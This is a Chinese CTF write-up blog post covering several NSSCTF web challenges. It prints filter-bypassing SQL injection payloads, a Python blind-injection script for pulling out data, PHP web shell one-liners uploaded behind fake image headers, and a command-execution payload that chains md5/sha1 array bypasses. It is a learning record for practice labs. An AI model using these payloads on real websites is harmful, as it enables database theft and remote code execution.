NSSCTF第14页(3)



[HNCTF 2022 WEEK2]easy_sql

题目提示说是无列名注入

SQL注入之 无列名注入 原理详解_sql无列名注入_Jay 17的博客-CSDN博客



先进行fuzz测试

过滤了很多东西

information_schema 被过滤 -> 无列名注入

order 被过滤 -> group 替换

空格 -> /**/

注释符? -> '1? ;%00



判断回显位

1'/**/union/**/select/**/1,2,3/**/'1



查数据库

1'/**/union/**/select/**/1,2,group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where/**/'1



查表

1'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/'1

拿flag用无列名注入

1'/**/union/**/select/**/1,2,`1`/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx/**/where/**/'1

也可以用位或注入

import requests

url='ip/index.php'

flag = ''

count = 1

while True:

??? for i in range(32, 127):

??????? data = {

??????????? # "id": f"1'|if(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name=database())),{count},1))={i},1,2)||'"

??????????? # "id": f"1'|if(ascii(substr((select/**/database_name/**/from/**/mysql.innodb_table_stats/**/group/**/by/**/database_name/**/LIMIT/**/0,1),{count},1))={i},1,2)||'"

??????????? # "id": f"1'|if(ascii(substr((select/**/group_concat(database_name)from/**/mysql.innodb_table_stats),{count},1))={i},1,2)||'"??????????? # "id": f"1'|if(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)),{count},1))={i},1,2)||'"

??????????? "id": f"1'|if(ascii(substr((select(group_concat(`1`))from(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx),{count},1))={i},1,2)||'"

??????? }

??????? resp = requests.post(url=url, data=data)

??????? #print(resp.text)

??????? if 'Here is your want!' in resp.text:

??????????? flag += chr(i)

??????????? print(flag)

??????????? break

??????? elif i == 126:

??????????? exit()

??????? #time.sleep(0.1)

??? count += 1









[FSCTF 2023]是兄弟,就来传你の🐎!

尝试了好几种,phtml、php3、php5、user.ini、.htaccsee都不行

尝试pht发现成功,说是文件太长了,利用php短命令

<?=`nl /*`;

或者

<?=`cat /*`;

?发现还是说长,把文件头改成BM或者GIF

上传成功

访问得到flag







[SWPUCTF 2023 秋季新生赛]一键连接!?



审计一下

md5_1&md5_2不等,但是其md5值相等,没限制什么,数组绕过就可以

md5_1&md5_2不等,但是其md5值相等,没限制什么,数组绕过就可以

?md5_1[]=1&md5_2[]=2

&sha1_1&sha1_2也是一样,没限制,就数组绕

sha1_1[]=3&sha1_2[]=4

new_player=Welcome to NSSCTF!!!

发现还是绕不过去,后面发现是传参错误了,

new_player应该用data协议来传

?

?

执行成功

payload:

get:??? ?md5_1[]=1&md5_2[]=2&sha1_1[]=3&sha1_2[]=4&new_player=data://text/plain,Welcome to NSSCTF!!!

post:??? Nss=system('cat /flag');

?[NSSRound#13 Basic]flask?jwt?(hard)

?[NSSRound#13 Basic]flask?jwt?(hard)

正常思路:

注册一个信息,然后登录,之后找到cookie以及secret

但是我做这道题的时候莫名其妙注册不了

然后看评论找到secret所在地,抓包找到了cookie

参考这篇文章,环境好像坏掉了

NSSCTF web 刷题记录1__rev1ve的博客-CSDN博客

[FSCTF 2023]寻找蛛丝马迹

点击后,页面颜色乱跳



看源代码发现第一段flag

看源代码发现第一段flag



看css找到第二段

?

?



第三段

?

?



扫描出来

?

?

访问robots.txt



用火狐工具中定制工具栏中的修复文字编码来修复

?

?





第五段说是和苹果有关系 访问.DS_store

第一次知道

下载源码

?

?



找到了最后一个

?

?

得到了flag

?

?

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!